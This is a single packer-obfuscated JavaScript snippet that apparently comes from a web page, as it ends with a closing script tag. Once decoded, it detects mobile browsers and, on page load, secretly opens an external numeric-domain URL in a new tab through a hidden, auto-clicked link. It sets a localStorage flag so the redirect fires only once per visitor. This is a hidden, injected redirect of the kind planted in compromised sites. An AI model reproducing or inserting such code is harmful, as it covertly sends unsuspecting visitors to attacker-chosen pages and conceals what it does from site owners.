eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>